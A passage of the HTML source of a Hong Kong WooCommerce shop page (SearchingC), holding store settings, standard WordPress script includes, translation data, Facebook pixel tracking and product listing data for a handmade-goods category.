22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dbfcc47a4f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '26ca1db869',
				wcStoreApiNonceTimestamp: '1769288675'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.7.1' id='selectWoo-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "Handmade \u624b\u4f5c\u826f\u54c1",
    "content_category": "\u73fe\u8ca8\u5c08\u5340, \u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8, \u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08, \u54c1\u724c\u76f4\u9001 \u2013 \u85dd\u8853\u73a9\u5177, \u6a21\u578b\u73a9\u5177, \u85dd\u8853\u73a9\u5177, Handmade \u624b\u4f5c\u826f\u54c1",
    "content_ids": "[\"wc_post_id_1144711\",\"wc_post_id_1144704\",\"DG46_944390\",\"DG97_944479\",\"DG105_944495\",\"A-SC-12655_935789\",\"DG05_372638\",\"A-SC-13116_115773\",\"A-SC-12655_115685\",\"DG37_372820\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_1144711",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_1144704",
            "quantity": 1
        },
        "2": {
            "id": "DG46_944390",
            "quantity": 1
        },
        "3": {
            "id": "DG97_944479",
            "quantity": 1
        },
        "4": {
            "id": "DG105_944495",
            "quantity": 1
        },
        "5": {
            "id": "A-SC-12655_935789",
            "quantity": 1
        },
        "6": {
            "id": "DG05_372638",
            "quantity": 1
        },
        "7": {
            "id": "A-SC-13116_115773",
            "quantity": 1
        },
        "8": {
            "id": "A-SC-12655_115685",
            "quantity": 1
        },
        "9": {
            "id": "DG37_372820",
            "quantity": 1
        },
        "10": {
            "id": "DG34_372770",
            "quantity": 1
        },
        "11": {
            "id": "DG35_372802",
            "quantity": 1
        },
        "12": {
            "id": "5_930882",
            "quantity": 1
        },
        "13": {
            "id": "5_930900",
            "quantity": 1
        },
        "14": {
            "id": "wc_post_id_862626",
            "quantity": 1
        },
        "15": {
            "id": "wc_post_id_859444",
            "quantity": 1
        },
        "16": {
            "id": "SC-009_830905",
            "quantity": 1
        },
        "17": {
            "id": "SC-008XL_830902",
            "quantity": 1
        },
        "18": {
            "id": "SC-008_830900",
            "quantity": 1
        },
        "19": {
            "id": "SC-007_830876",
            "quantity": 1
        }
    }
}, {
    "eventID": "a3974ad0-d3b6-44bb-bca6-0f7f8ee982ab"
});

tvc_lc="HKD";


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://searchingc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://searchingc.com/collections/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: '請選擇分類',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return '找不到符合的';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc={"https:\/\/searchingc.com\/collections\/hoto-snapbloq-d-a03\/":{"tvc_id":"1144711","tvc_i":"1144711","tvc_n":"HOTO SNAPBLOQ\u2122 D-A03 \u96fb\u52d5\u8ff7\u4f60\u947d\u5b54\u5957\u88dd (\u54c1\u724c\u76f4\u9001)","tvc_p":"630","tvc_c":"For Him \u7d66\u4ed6,Handmade \u624b\u4f5c\u826f\u54c1,\u5168\u7403\u597d\u7269\u63a8\u4ecb,\u5176\u4ed6\u96fb\u5b50\u7522\u54c1,\u5275\u610f\u5e02\u96c6,\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u624b\u4f5c\u5de5\u85dd,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/hoto-snapbloq-s-a01\/":{"tvc_id":"1144704","tvc_i":"1144704","tvc_n":"HOTO SNAPBLOQ\u2122 S-A01 \u96fb\u52d5\u7cbe\u5bc6\u7121\u7dda\u96fb\u52d5\u5957\u88dd (\u54c1\u724c\u76f4\u9001)","tvc_p":"630","tvc_c":"For Him \u7d66\u4ed6,Handmade \u624b\u4f5c\u826f\u54c1,\u5168\u7403\u597d\u7269\u63a8\u4ecb,\u5176\u4ed6\u96fb\u5b50\u7522\u54c1,\u5275\u610f\u5e02\u96c6,\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u624b\u4f5c\u5de5\u85dd,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-luggage-tag\/":{"tvc_id":"944390","tvc_i":"DG46","tvc_n":"icleaXbag\uff5c\u76ae\u9769\u96d9\u9762\u884c\u674e\u540a\u724c (\u54c1\u724c\u76f4\u9001)","tvc_p":"229.9","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u65c5\u884c\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u884c\u674e\u7bb1\u639b\u724c"},"https:\/\/searchingc.com\/collections\/icleaxbag-sun-visor-pouch\/":{"tvc_id":"944479","tvc_i":"DG97","tvc_n":"icleaXbag\uff5c\u65b0\u8eca\u7528\u906e\u967d\u677f\u6536\u7d0d\u5957\uff5c2.0 (\u54c1\u724c\u76f4\u9001)","tvc_p":"199.5","tvc_c":"Handmade 